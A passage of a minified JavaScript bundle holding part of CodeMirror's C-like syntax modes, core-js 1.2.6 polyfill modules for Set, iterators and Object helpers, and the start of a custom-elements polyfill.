clone continue const default delete enum extends function in class foreach local resume return this throw typeof yield constructor instanceof static"),types:t(p),blockKeywords:t("case catch class else for foreach if switch try while"),defKeywords:t("function local class"),typeFirstDefinitions:!0,atoms:t("true false null"),hooks:{"#":r},modeProps:{fold:["brace","include"]}});var g=null;u("text/x-ceylon",{name:"clike",keywords:t("abstracts alias assembly assert assign break case catch class continue dynamic else exists extends finally for function given if import in interface is let module new nonempty object of out outer package return satisfies super switch then this throw try value void while"),types:function(e){var t=e.charAt(0);return t===t.toUpperCase()&&t!==t.toLowerCase()},blockKeywords:t("case catch class dynamic else finally for function if interface module new object switch try while"),defKeywords:t("class dynamic function interface module object package value"),builtin:t("abstract actual aliased annotation by default deprecated doc final formal late license native optional sealed see serializable shared suppressWarnings tagged throws variable"),isPunctuationChar:/[\[\]{}\(\),;\:\.`]/,isOperatorChar:/[+\-*&%=<>!?|^~:\/]/,isNumberChar:/[\d#$]/,multiLineStrings:!0,typeFirstDefinitions:!0,atoms:t("true false null larger smaller equal empty finished"),indentSwitch:!1,styleDefs:!1,hooks:{"@":function(e){return e.eatWhile(/[\w\$_]/),"meta"},'"':function(e,t){return t.tokenize=h(e.match('""')?"triple":"single"),t.tokenize(e,t)},"`":function(e,t){return!(!g||!e.match("`"))&&(t.tokenize=g,g=null,t.tokenize(e,t))},"'":function(e){return e.eatWhile(/[\w\$_\xa1-\uffff]/),"atom"},token:function(e,t,n){if(("variable"==n||"variable-3"==n)&&"."==t.prevToken)return"variable-2"}},modeProps:{fold:["brace","import"],closeBrackets:{triples:'"'}}})})},{"../../lib/codemirror":29}],31:[function(e,t,n){e("../modules/web.dom.iterable"),e("../modules/es6.string.iterator"),t.exports=e("../modules/core.get-iterator")},{"../modules/core.get-iterator":85,"../modules/es6.string.iterator":93,"../modules/web.dom.iterable":95}],32:[function(e,t,n){e("../../modules/es6.object.assign"),t.exports=e("../../modules/$.core").Object.assign},{"../../modules/$.core":47,"../../modules/es6.object.assign":87}],33:[function(e,t,n){var r=e("../../modules/$");t.exports=function(e,t){return r.create(e,t)}},{"../../modules/$":65}],34:[function(e,t,n){var r=e("../../modules/$");t.exports=function(e,t,n){return r.setDesc(e,t,n)}},{"../../modules/$":65}],35:[function(e,t,n){var r=e("../../modules/$");e("../../modules/es6.object.get-own-property-descriptor"),t.exports=function(e,t){return r.getDesc(e,t)}},{"../../modules/$":65,"../../modules/es6.object.get-own-property-descriptor":88}],36:[function(e,t,n){e("../../modules/es6.object.keys"),t.exports=e("../../modules/$.core").Object.keys},{"../../modules/$.core":47,"../../modules/es6.object.keys":89}],37:[function(e,t,n){e("../../modules/es6.object.set-prototype-of"),t.exports=e("../../modules/$.core").Object.setPrototypeOf},{"../../modules/$.core":47,"../../modules/es6.object.set-prototype-of":90}],38:[function(e,t,n){e("../modules/es6.object.to-string"),e("../modules/es6.string.iterator"),e("../modules/web.dom.iterable"),e("../modules/es6.set"),e("../modules/es7.set.to-json"),t.exports=e("../modules/$.core").Set},{"../modules/$.core":47,"../modules/es6.object.to-string":91,"../modules/es6.set":92,"../modules/es6.string.iterator":93,"../modules/es7.set.to-json":94,"../modules/web.dom.iterable":95}],39:[function(e,t,n){t.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},{}],40:[function(e,t,n){t.exports=function(){}},{}],41:[function(e,t,n){var r=e("./$.is-object");t.exports=function(e){if(!r(e))throw TypeError(e+" is not an object!");return e}},{"./$.is-object":59}],42:[function(e,t,n){var r=e("./$.cof"),i=e("./$.wks")("toStringTag"),o="Arguments"==r(function(){return arguments}());t.exports=function(e){var t,n,s;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=(t=Object(e))[i])?n:o?r(t):"Object"==(s=r(t))&&"function"==typeof t.callee?"Arguments":s}},{"./$.cof":43,"./$.wks":83}],43:[function(e,t,n){var r={}.toString;t.exports=function(e){return r.call(e).slice(8,-1)}},{}],44:[function(e,t,n){"use strict";var r=e("./$"),i=e("./$.hide"),o=e("./$.redefine-all"),s=e("./$.ctx"),a=e("./$.strict-new"),l=e("./$.defined"),c=e("./$.for-of"),u=e("./$.iter-define"),f=e("./$.iter-step"),h=e("./$.uid")("id"),d=e("./$.has"),p=e("./$.is-object"),g=e("./$.set-species"),v=e("./$.descriptors"),m=Object.isExtensible||p,y=v?"_s":"size",b=0,w=function(e,t){if(!p(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!d(e,h)){if(!m(e))return"F";if(!t)return"E";i(e,h,++b)}return"O"+e[h]},x=function(e,t){var n,r=w(t);if("F"!==r)return e._i[r];for(n=e._f;n;n=n.n)if(n.k==t)return n};t.exports={getConstructor:function(e,t,n,i){var u=e(function(e,o){a(e,u,t),e._i=r.create(null),e._f=void 0,e._l=void 0,e[y]=0,void 0!=o&&c(o,n,e[i],e)});return o(u.prototype,{clear:function(){for(var e=this,t=e._i,n=e._f;n;n=n.n)n.r=!0,n.p&&(n.p=n.p.n=void 0),delete t[n.i];e._f=e._l=void 0,e[y]=0},"delete":function(e){var t=this,n=x(t,e);if(n){var r=n.n,i=n.p;delete t._i[n.i],n.r=!0,i&&(i.n=r),r&&(r.p=i),t._f==n&&(t._f=r),t._l==n&&(t._l=i),t[y]--}return!!n},forEach:function(e){for(var t,n=s(e,arguments.length>1?arguments[1]:void 0,3);t=t?t.n:this._f;)for(n(t.v,t.k,this);t&&t.r;)t=t.p},has:function(e){return!!x(this,e)}}),v&&r.setDesc(u.prototype,"size",{get:function(){return l(this[y])}}),u},def:function(e,t,n){var r,i,o=x(e,t);return o?o.v=n:(e._l=o={i:i=w(t,!0),k:t,v:n,p:r=e._l,n:void 0,r:!1},e._f||(e._f=o),r&&(r.n=o),e[y]++,"F"!==i&&(e._i[i]=o)),e},getEntry:x,setStrong:function(e,t,n){u(e,t,function(e,t){this._t=e,this._k=t,this._l=void 0},function(){for(var e=this,t=e._k,n=e._l;n&&n.r;)n=n.p;return e._t&&(e._l=n=n?n.n:e._t._f)?"keys"==t?f(0,n.k):"values"==t?f(0,n.v):f(0,[n.k,n.v]):(e._t=void 0,f(1))},n?"entries":"values",!n,!0),g(t)}}},{"./$":65,"./$.ctx":48,"./$.defined":49,"./$.descriptors":50,"./$.for-of":53,"./$.has":55,"./$.hide":56,"./$.is-object":59,"./$.iter-define":62,"./$.iter-step":63,"./$.redefine-all":70,"./$.set-species":73,"./$.strict-new":76,"./$.uid":82}],45:[function(e,t,n){var r=e("./$.for-of"),i=e("./$.classof");t.exports=function(e){return function(){if(i(this)!=e)throw TypeError(e+"#toJSON isn't generic");var t=[];return r(this,!1,t.push,t),t}}},{"./$.classof":42,"./$.for-of":53}],46:[function(e,t,n){"use strict";var r=e("./$"),i=e("./$.global"),o=e("./$.export"),s=e("./$.fails"),a=e("./$.hide"),l=e("./$.redefine-all"),c=e("./$.for-of"),u=e("./$.strict-new"),f=e("./$.is-object"),h=e("./$.set-to-string-tag"),d=e("./$.descriptors");t.exports=function(e,t,n,p,g,v){var m=i[e],y=m,b=g?"set":"add",w=y&&y.prototype,x={};return d&&"function"==typeof y&&(v||w.forEach&&!s(function(){(new y).entries().next()}))?(y=t(function(t,n){u(t,y,e),t._c=new m,void 0!=n&&c(n,g,t[b],t)}),r.each.call("add,clear,delete,forEach,get,has,set,keys,values,entries".split(","),function(e){var t="add"==e||"set"==e;e in w&&(!v||"clear"!=e)&&a(y.prototype,e,function(n,r){if(!t&&v&&!f(n))return"get"==e&&void 0;var i=this._c[e](0===n?0:n,r);return t?this:i})}),"size"in w&&r.setDesc(y.prototype,"size",{get:function(){return this._c.size}})):(y=p.getConstructor(t,e,g,b),l(y.prototype,n)),h(y,e),x[e]=y,o(o.G+o.W+o.F,x),v||p.setStrong(y,e,g),y}},{"./$":65,"./$.descriptors":50,"./$.export":51,"./$.fails":52,"./$.for-of":53,"./$.global":54,"./$.hide":56,"./$.is-object":59,"./$.redefine-all":70,"./$.set-to-string-tag":74,"./$.strict-new":76}],47:[function(e,t,n){var r=t.exports={version:"1.2.6"};"number"==typeof __e&&(__e=r)},{}],48:[function(e,t,n){var r=e("./$.a-function");t.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,i){return e.call(t,n,r,i)}}return function(){return e.apply(t,arguments)}}},{"./$.a-function":39}],49:[function(e,t,n){t.exports=function(e){if(void 0==e)throw TypeError("Can't call method on  "+e);return e}},{}],50:[function(e,t,n){t.exports=!e("./$.fails")(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},{"./$.fails":52}],51:[function(e,t,n){var r=e("./$.global"),i=e("./$.core"),o=e("./$.ctx"),s="prototype",a=function(e,t,n){var l,c,u,f=e&a.F,h=e&a.G,d=e&a.S,p=e&a.P,g=e&a.B,v=e&a.W,m=h?i:i[t]||(i[t]={}),y=h?r:d?r[t]:(r[t]||{})[s];h&&(n=t);for(l in n)c=!f&&y&&l in y,c&&l in m||(u=c?y[l]:n[l],m[l]=h&&"function"!=typeof y[l]?n[l]:g&&c?o(u,r):v&&y[l]==u?function(e){var t=function(t){return this instanceof e?new e(t):e(t)};return t[s]=e[s],t}(u):p&&"function"==typeof u?o(Function.call,u):u,p&&((m[s]||(m[s]={}))[l]=u))};a.F=1,a.G=2,a.S=4,a.P=8,a.B=16,a.W=32,t.exports=a},{"./$.core":47,"./$.ctx":48,"./$.global":54}],52:[function(e,t,n){t.exports=function(e){try{return!!e()}catch(t){return!0}}},{}],53:[function(e,t,n){var r=e("./$.ctx"),i=e("./$.iter-call"),o=e("./$.is-array-iter"),s=e("./$.an-object"),a=e("./$.to-length"),l=e("./core.get-iterator-method");t.exports=function(e,t,n,c){var u,f,h,d=l(e),p=r(n,c,t?2:1),g=0;if("function"!=typeof d)throw TypeError(e+" is not iterable!");if(o(d))for(u=a(e.length);u>g;g++)t?p(s(f=e[g])[0],f[1]):p(e[g]);else for(h=d.call(e);!(f=h.next()).done;)i(h,p,f.value,t)}},{"./$.an-object":41,"./$.ctx":48,"./$.is-array-iter":58,"./$.iter-call":60,"./$.to-length":80,"./core.get-iterator-method":84}],54:[function(e,t,n){var r=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=r)},{}],55:[function(e,t,n){var r={}.hasOwnProperty;t.exports=function(e,t){return r.call(e,t)}},{}],56:[function(e,t,n){var r=e("./$"),i=e("./$.property-desc");t.exports=e("./$.descriptors")?function(e,t,n){return r.setDesc(e,t,i(1,n))}:function(e,t,n){return e[t]=n,e}},{"./$":65,"./$.descriptors":50,"./$.property-desc":69}],57:[function(e,t,n){var r=e("./$.cof");t.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==r(e)?e.split(""):Object(e)}},{"./$.cof":43}],58:[function(e,t,n){var r=e("./$.iterators"),i=e("./$.wks")("iterator"),o=Array.prototype;t.exports=function(e){return void 0!==e&&(r.Array===e||o[i]===e)}},{"./$.iterators":64,"./$.wks":83}],59:[function(e,t,n){t.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},{}],60:[function(e,t,n){var r=e("./$.an-object");t.exports=function(e,t,n,i){try{return i?t(r(n)[0],n[1]):t(n)}catch(o){var s=e["return"];throw void 0!==s&&r(s.call(e)),o}}},{"./$.an-object":41}],61:[function(e,t,n){"use strict";var r=e("./$"),i=e("./$.property-desc"),o=e("./$.set-to-string-tag"),s={};e("./$.hide")(s,e("./$.wks")("iterator"),function(){return this}),t.exports=function(e,t,n){e.prototype=r.create(s,{next:i(1,n)}),o(e,t+" Iterator")}},{"./$":65,"./$.hide":56,"./$.property-desc":69,"./$.set-to-string-tag":74,"./$.wks":83}],62:[function(e,t,n){"use strict";var r=e("./$.library"),i=e("./$.export"),o=e("./$.redefine"),s=e("./$.hide"),a=e("./$.has"),l=e("./$.iterators"),c=e("./$.iter-create"),u=e("./$.set-to-string-tag"),f=e("./$").getProto,h=e("./$.wks")("iterator"),d=!([].keys&&"next"in[].keys()),p="@@iterator",g="keys",v="values",m=function(){return this};t.exports=function(e,t,n,y,b,w,x){c(n,t,y);var C,k,S=function(e){if(!d&&e in E)return E[e];switch(e){case g:return function(){return new n(this,e)};case v:return function(){return new n(this,e)}}return function(){return new n(this,e)}},M=t+" Iterator",L=b==v,T=!1,E=e.prototype,_=E[h]||E[p]||b&&E[b],$=_||S(b);if(_){var O=f($.call(new e));u(O,M,!0),!r&&a(E,p)&&s(O,h,m),L&&_.name!==v&&(T=!0,$=function(){return _.call(this)})}if(r&&!x||!d&&!T&&E[h]||s(E,h,$),l[t]=$,l[M]=m,b)if(C={values:L?$:S(v),keys:w?$:S(g),entries:L?S("entries"):$},x)for(k in C)k in E||o(E,k,C[k]);else i(i.P+i.F*(d||T),t,C);return C}},{"./$":65,"./$.export":51,"./$.has":55,"./$.hide":56,"./$.iter-create":61,"./$.iterators":64,"./$.library":66,"./$.redefine":71,"./$.set-to-string-tag":74,"./$.wks":83}],63:[function(e,t,n){t.exports=function(e,t){return{value:t,done:!!e}}},{}],64:[function(e,t,n){t.exports={}},{}],65:[function(e,t,n){var r=Object;t.exports={create:r.create,getProto:r.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:r.getOwnPropertyDescriptor,setDesc:r.defineProperty,setDescs:r.defineProperties,getKeys:r.keys,getNames:r.getOwnPropertyNames,getSymbols:r.getOwnPropertySymbols,each:[].forEach}},{}],66:[function(e,t,n){t.exports=!0},{}],67:[function(e,t,n){var r=e("./$"),i=e("./$.to-object"),o=e("./$.iobject");t.exports=e("./$.fails")(function(){var e=Object.assign,t={},n={},r=Symbol(),i="abcdefghijklmnopqrst";return t[r]=7,i.split("").forEach(function(e){n[e]=e}),7!=e({},t)[r]||Object.keys(e({},n)).join("")!=i})?function(e,t){for(var n=i(e),s=arguments,a=s.length,l=1,c=r.getKeys,u=r.getSymbols,f=r.isEnum;a>l;)for(var h,d=o(s[l++]),p=u?c(d).concat(u(d)):c(d),g=p.length,v=0;g>v;)f.call(d,h=p[v++])&&(n[h]=d[h]);return n}:Object.assign},{"./$":65,"./$.fails":52,"./$.iobject":57,"./$.to-object":81}],68:[function(e,t,n){var r=e("./$.export"),i=e("./$.core"),o=e("./$.fails");t.exports=function(e,t){var n=(i.Object||{})[e]||Object[e],s={};s[e]=t(n),r(r.S+r.F*o(function(){n(1)}),"Object",s)}},{"./$.core":47,"./$.export":51,"./$.fails":52}],69:[function(e,t,n){t.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},{}],70:[function(e,t,n){var r=e("./$.redefine");t.exports=function(e,t){for(var n in t)r(e,n,t[n]);return e}},{"./$.redefine":71}],71:[function(e,t,n){t.exports=e("./$.hide")},{"./$.hide":56}],72:[function(e,t,n){var r=e("./$").getDesc,i=e("./$.is-object"),o=e("./$.an-object"),s=function(e,t){if(o(e),!i(t)&&null!==t)throw TypeError(t+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,n,i){try{i=e("./$.ctx")(Function.call,r(Object.prototype,"__proto__").set,2),i(t,[]),n=!(t instanceof Array)}catch(o){n=!0}return function(e,t){return s(e,t),n?e.__proto__=t:i(e,t),e}}({},!1):void 0),check:s}},{"./$":65,"./$.an-object":41,"./$.ctx":48,"./$.is-object":59}],73:[function(e,t,n){"use strict";var r=e("./$.core"),i=e("./$"),o=e("./$.descriptors"),s=e("./$.wks")("species");t.exports=function(e){var t=r[e];o&&t&&!t[s]&&i.setDesc(t,s,{configurable:!0,get:function(){return this}})}},{"./$":65,"./$.core":47,"./$.descriptors":50,"./$.wks":83}],74:[function(e,t,n){var r=e("./$").setDesc,i=e("./$.has"),o=e("./$.wks")("toStringTag");t.exports=function(e,t,n){e&&!i(e=n?e:e.prototype,o)&&r(e,o,{configurable:!0,value:t})}},{"./$":65,"./$.has":55,"./$.wks":83}],75:[function(e,t,n){var r=e("./$.global"),i="__core-js_shared__",o=r[i]||(r[i]={});t.exports=function(e){return o[e]||(o[e]={})}},{"./$.global":54}],76:[function(e,t,n){t.exports=function(e,t,n){if(!(e instanceof t))throw TypeError(n+": use the 'new' operator!");return e}},{}],77:[function(e,t,n){var r=e("./$.to-integer"),i=e("./$.defined");t.exports=function(e){return function(t,n){var o,s,a=String(i(t)),l=r(n),c=a.length;return l<0||l>=c?e?"":void 0:(o=a.charCodeAt(l),o<55296||o>56319||l+1===c||(s=a.charCodeAt(l+1))<56320||s>57343?e?a.charAt(l):o:e?a.slice(l,l+2):(o-55296<<10)+(s-56320)+65536)}}},{"./$.defined":49,"./$.to-integer":78}],78:[function(e,t,n){var r=Math.ceil,i=Math.floor;t.exports=function(e){return isNaN(e=+e)?0:(e>0?i:r)(e)}},{}],79:[function(e,t,n){var r=e("./$.iobject"),i=e("./$.defined");t.exports=function(e){return r(i(e))}},{"./$.defined":49,"./$.iobject":57}],80:[function(e,t,n){var r=e("./$.to-integer"),i=Math.min;t.exports=function(e){return e>0?i(r(e),9007199254740991):0}},{"./$.to-integer":78}],81:[function(e,t,n){var r=e("./$.defined");t.exports=function(e){return Object(r(e))}},{"./$.defined":49}],82:[function(e,t,n){var r=0,i=Math.random();t.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++r+i).toString(36))}},{}],83:[function(e,t,n){var r=e("./$.shared")("wks"),i=e("./$.uid"),o=e("./$.global").Symbol;t.exports=function(e){return r[e]||(r[e]=o&&o[e]||(o||i)("Symbol."+e))}},{"./$.global":54,"./$.shared":75,"./$.uid":82}],84:[function(e,t,n){var r=e("./$.classof"),i=e("./$.wks")("iterator"),o=e("./$.iterators");t.exports=e("./$.core").getIteratorMethod=function(e){if(void 0!=e)return e[i]||e["@@iterator"]||o[r(e)]}},{"./$.classof":42,"./$.core":47,"./$.iterators":64,"./$.wks":83}],85:[function(e,t,n){var r=e("./$.an-object"),i=e("./core.get-iterator-method");t.exports=e("./$.core").getIterator=function(e){var t=i(e);if("function"!=typeof t)throw TypeError(e+" is not iterable!");return r(t.call(e))}},{"./$.an-object":41,"./$.core":47,"./core.get-iterator-method":84}],86:[function(e,t,n){"use strict";var r=e("./$.add-to-unscopables"),i=e("./$.iter-step"),o=e("./$.iterators"),s=e("./$.to-iobject");t.exports=e("./$.iter-define")(Array,"Array",function(e,t){this._t=s(e),this._i=0,this._k=t},function(){var e=this._t,t=this._k,n=this._i++;return!e||n>=e.length?(this._t=void 0,i(1)):"keys"==t?i(0,n):"values"==t?i(0,e[n]):i(0,[n,e[n]])},"values"),o.Arguments=o.Array,r("keys"),r("values"),r("entries")},{"./$.add-to-unscopables":40,"./$.iter-define":62,"./$.iter-step":63,"./$.iterators":64,"./$.to-iobject":79}],87:[function(e,t,n){var r=e("./$.export");r(r.S+r.F,"Object",{assign:e("./$.object-assign")})},{"./$.export":51,"./$.object-assign":67}],88:[function(e,t,n){var r=e("./$.to-iobject");e("./$.object-sap")("getOwnPropertyDescriptor",function(e){return function(t,n){return e(r(t),n)}})},{"./$.object-sap":68,"./$.to-iobject":79}],89:[function(e,t,n){var r=e("./$.to-object");e("./$.object-sap")("keys",function(e){return function(t){return e(r(t))}})},{"./$.object-sap":68,"./$.to-object":81}],90:[function(e,t,n){var r=e("./$.export");r(r.S,"Object",{setPrototypeOf:e("./$.set-proto").set})},{"./$.export":51,"./$.set-proto":72}],91:[function(e,t,n){},{}],92:[function(e,t,n){"use strict";var r=e("./$.collection-strong");e("./$.collection")("Set",function(e){return function(){return e(this,arguments.length>0?arguments[0]:void 0)}},{add:function(e){return r.def(this,e=0===e?0:e,e)}},r)},{"./$.collection":46,"./$.collection-strong":44}],93:[function(e,t,n){"use strict";var r=e("./$.string-at")(!0);e("./$.iter-define")(String,"String",function(e){this._t=String(e),this._i=0},function(){var e,t=this._t,n=this._i;return n>=t.length?{value:void 0,done:!0}:(e=r(t,n),this._i+=e.length,{value:e,done:!1})})},{"./$.iter-define":62,"./$.string-at":77}],94:[function(e,t,n){var r=e("./$.export");r(r.P,"Set",{toJSON:e("./$.collection-to-json")("Set")})},{"./$.collection-to-json":45,"./$.export":51}],95:[function(e,t,n){e("./es6.array.iterator");var r=e("./$.iterators");r.NodeList=r.HTMLCollection=r.Array},{"./$.iterators":64,"./es6.array.iterator":86}],96:[function(e,t,n){(function(e){function n(e,t){"use strict";function n(){var e=L.splice(0,L.length);for(Ke=0;e.length;)e.shift().call(null,e.shift())}function r(e,t){for(var n=0,r=e.length;n<r;n++)g(e[n],t)}function i(e){for(var t,n=0,r=e.length;n<r;n++)t=e[n],P(t,ie[s(t)])}function o(e){return function(t){Re(t)&&(g(t,e),r(t.querySelectorAll(oe),e))}}function s(e){var t=We.call(e,"is"),n=e.nodeName.toUpperCase(),r=ae.call(re,t?ee+t.toUpperCase():Q+n);return t&&-1<r&&!a(n,t)?-1:r}function a(e,t){return-1<oe.indexOf(e+'[is="'+t+'"]')}function l(e){var t=e.currentTarget,n=e.attrChange,r=e.attrName,i=e.target,o=e[G]||2,s=e[K]||3;!Qe||i&&i!==t||!t[W]||"style"===r||e.prevValue===e.newValue&&(""!==e.newValue||n!==o&&n!==s)||t[W](r,n===o?null:e.prevValue,n===s?null:e.newValue)}function c(e){var t=o(e);return function(e){L.push(t,e.target),Ke&&clearTimeout(Ke),Ke=setTimeout(n,1)}}function u(e){Je&&(Je=!1,e.currentTarget.removeEventListener(Z,u)),r((e.target||k).querySelectorAll(oe),e.detail===I?I:D),je&&d()}function f(e,t){var n=this;Ue.call(n,e,t),T.call(n,{target:n})}function h(e,t){Oe(e,t),$?$.observe(e,Ge):(Ze&&(e.setAttribute=f,e[H]=_(e),e[R](J,T)),e[R](Y,l)),e[X]&&Qe&&(e.created=!0,e[X](),e.created=!1)}function d(){for(var e,t=0,n=De.length;t<n;t++)e=De[t],se.contains(e)||(n--,De.splice(t--,1),g(e,I))}function p(e){throw new Error("A "+e+" type is already registered")}function g(e,t){var n,r=s(e);-1<r&&(A(e,ie[r]),r=0,t!==D||e[D]?t!==I||e[I]||(e[D]=!1,e[I]=!0,r=1):(e[I]=!1,e[D]=!0,r=1,je&&ae.call(De,e)<0&&De.push(e)),r&&(n=e[t+N])&&n.call(e))}function v(){}function m(e,t,n){var r=n&&n[F]||"",i=t.prototype,o=$e(i),s=t.observedAttributes||he,a={prototype:o};He(o,X,{value:function(){if(Me)Me=!1;else if(!this[be]){this[be]=!0,new t(this),i[X]&&i[X].call(this);var e=Le[Ee.get(t)];(!xe||e.create.length>1)&&w(this)}}}),He(o,W,{value:function(e){-1<ae.call(s,e)&&i[W].apply(this,arguments)}}),i[z]&&He(o,B,{value:i[z]}),i[U]&&He(o,V,{value:i[U]}),r&&(a[F]=r),e=e.toUpperCase(),Le[e]={constructor:t,create:r?[r,_e(e)]:[e]},Ee.set(t,e),k[j](e.toLowerCase(),a),x(e),Te[e].r()}function y(e){var t=Le[e.toUpperCase()];return t&&t.constructor}function b(e){return"string"==typeof e?e:e&&e.is||""}function w(e){for(var t,n=e[W],r=n?e.attributes:he,i=r.length;i--;)t=r[i],n.call(e,t.name||t.nodeName,null,t.value||t.nodeValue)}function x(e){return e=e.toUpperCase(),e in Te||(Te[e]={},Te[e].p=new Se(function(t){Te[e].r=t})),Te[e].p}function C(){we&&delete e.customElements,fe(e,"customElements",{configurable:!0,value:new v}),fe(e,"CustomElementRegistry",{configurable:!0,value:v});for(var t=function(t){var n=e[t];if(n){e[t]=function(e){var t,r;return e||(e=this),e[be]||(Me=!0,t=Le[Ee.get(e.constructor)],r=xe&&1===t.create.length,e=r?Reflect.construct(n,he,t.constructor):k.createElement.apply(k,t.create),e[be]=!0,Me=!1,r||w(e)),e},e[t].prototype=n.prototype;try{n.prototype.constructor=e[t]}catch(r){ye=!0,fe(n,be,{value:e[t]})}}},n=M.get(/^HTML[A-Z]*[a-z]/),r=n.length;r--;t(n[r]));k.createElement=function(e,t){var n=b(t);return n?Ve.call(this,e,_e(n)):Ve.call(this,e)}}var k=e.document,S=e.Object,M=function(e){var t,n,r,i,o=/^[A-Z]+[a-z]/,s=function(e){var t,n=[];for(t in l)e.test(t)&&n.push(t);return n},a=function(e,t){t=t.toLowerCase(),t in l||(l[e]=(l[e]||[]).concat(t),l[t]=l[t.toUpperCase()]=e)},l=(S.create||S)(null),c={};for(n in e)for(i in e[n])for(r=e[n][i],l[i]=r,t=0;t<r.length;t++)l[r[t].toLowerCase()]=l[r[t].toUpperCase()]=i;return c.get=function(e){return"string"==typeof e?l[e]||(o.test(e)?[]:""):s(e)},c.set=function(e,t){return o.test(e)?a(e,t):a(t,e),c},c}({collections:{HTMLAllCollection:["all"],HTMLCollection:["forms"],HTMLFormControlsCollection:["elements"],HTMLOptionsCollection:["options"]},elements:{Element:["element"],HTMLAnchorElement:["a"],HTMLAppletElement:["applet"],HTMLAreaElement:["area"],HTMLAttachmentElement:["attachment"],HTMLAudioElement:["audio"],HTMLBRElement:["br"],HTMLBaseElement:["base"],HTMLBodyElement:["body"],HTMLButtonElement:["button"],HTMLCanvasElement:["canvas"],HTMLContentElement:["content"],HTMLDListElement:["dl"],HTMLDataElement:["data"],HTMLDataListElement:["datalist"],HTMLDetailsElement:["details"],HTMLDialogElement:["dialog"],HTMLDirectoryElement:["dir"],HTMLDivElement:["div"],HTMLDocument:["document"],HTMLElement:["element","abbr","address","article","aside","b","bdi","bdo","cite","code","command","dd","dfn","dt","em","figcaption","figure","footer","header","i","kbd","mark","nav","noscript","rp","rt","ruby","s","samp","section","small","strong","sub","summary","sup","u","var","wbr"],HTMLEmbedElement:["embed"],HTMLFieldSetElement:["fieldset"],HTMLFontElement:["font"],HTMLFormElement:["form"],HTMLFrameElement:["frame"],HTMLFrameSetElement:["frameset"],HTMLHRElement:["hr"],HTMLHeadElement:["head"],HTMLHeadingElement:["h1","h2","h3","h4","h5","h6"],HTMLHtmlElement:["html"],HTMLIFrameElement:["iframe"],HTMLImageElement:["img"],HTMLInputElement:["input"],HTMLKeygenElement:["keygen"],HTMLLIElement:["li"],HTMLLabelElement:["label"],HTMLLegendElement:["legend"],HTMLLinkElement:["link"],HTMLMapElement:["map"],HTMLMarqueeElement:["marquee"],HTMLMediaElement:["media"],HTMLMenuElement:["menu"],HTMLMenuItemElement:["menuitem"],HTMLMetaElement:["meta"],HTMLMeterElement:["meter"],HTMLModElement:["del","ins"],HTMLOListElement:["ol"],HTMLObjectElement:["object"],HTMLOptGroupElement:["optgroup"],HTMLOptionElement:["option"],HTMLOutputElement:["output"],HTMLParagraphElement:["p"],HTMLParamElement:["param"],HTMLPictureElement:["picture"],HTMLPreElement:["pre"],HTMLProgressElement:["progress"],HTMLQuoteElement:["blockquote","q","quote"],HTMLScriptElement:["script"],HTMLSelectElement:["select"],HTMLShadowElement:["shadow"],HTMLSlotElement:["slot"],HTMLSourceElement:["source"],HTMLSpanElement:["span"],HTMLStyleElement:["style"],HTMLTableCaptionElement:["caption"],HTMLTableCellElement:["td","th"],HTMLTableColElement:["col","colgroup"],HTMLTableElement:["table"],HTMLTableRowElement:["tr"],HTMLTableSectionElement:["thead","tbody","tfoot"],HTMLTemplateElement:["template"],HTMLTextAreaElement:["textarea"],HTMLTimeElement:["time"],HTMLTitleElement:["title"],HTMLTrackElement:["track"],HTMLUListElement:["ul"],HTMLUnknownElement:["unknown","vhgroupv","vkeygen"],HTMLVideoElement:["video"]},nodes:{Attr:["node"],Audio:["audio"],CDATASection:["node"],CharacterData:["node"],Comment:["#comment"],Document:["#document"],DocumentFragment:["#document-fragment"],DocumentType:["node"],HTMLDocument:["#document"],Image:["img"],Option:["option"],ProcessingInstruction:["node"],ShadowRoot:["#shadow-root"],Text:["#text"],XMLDocument:["xml"]}});t||(t="auto");var L,T,E,_,$,O,A,P,j="registerElement",H="__"+j+(1e5*e.Math.random()>>0),R="addEventListener",D="attached",N="Callback",I="detached",F="extends",W="attributeChanged"+N,B=D+N,z="connected"+N,U="disconnected"+N,X="created"+N,V=I+N,G="ADDITION",q="MODIFICATION",K="REMOVAL",Y="DOMAttrModified",Z="DOMContentLoaded",J="DOMSubtreeModified",Q="<",ee="=",te=/^[A-Z][A-Z0-9]*(?:-[A-Z0-9]+)+$/,ne=["ANNOTATION-XML","COLOR-PROFILE","FONT-FACE","FONT-FACE-SRC","FONT-FACE-URI","FONT-FACE-FORMAT","FONT-FACE-NAME","MISSING-GLYPH"],re=[],ie=[],oe="",se=k.documentElement,ae=re.indexOf||function(e){for(var t=this.length;t--&&this[t]!==e;);return t},le=S.prototype,ce=le.hasOwnProperty,ue=le.isPrototypeOf,fe=S.defineProperty,he=[],de=S.getOwnPropertyDescriptor,pe=S.getOwnPropertyNames,ge=S.getPrototypeOf,ve=S.setPrototypeOf,me=!!S.__proto__,ye=!1,be="__dreCEv1",we=e.customElements,xe="force"!==t&&!!(we&&we.define&&we.get&&we.whenDefined),Ce=S.create||S,ke=e.Map||function(){var e,t=[],n=[];return{get:function(e){return n[ae.call(t,e)]},set:function(r,i){e=ae.call(t,r),e<0?n[t.push(r)-1]=i:n[e]=i}}},Se=e.Promise||function(e){function t(e){for(r=!0;n.length;)n.shift()(e)}var n=[],r=!1,i={"catch":function(){return i},then:function(e){return n.push(e),r&&setTimeout(t,1),i}};return e(t),i},Me=!1,Le=Ce(null),Te=Ce(null),Ee=new ke,_e=String,$e=S.create||function nt(e){return e?(nt.prototype=e,new nt):this},Oe=ve||(me?function(e,t){return e.__proto__=t,e}:pe&&de?function(){function e(e,t){for(var n,r=pe(t),i=0,o=r.length;i<o;i++)n=r[i],ce.call(e,n)||fe(e,n,de(t,n))}return function(t,n){do 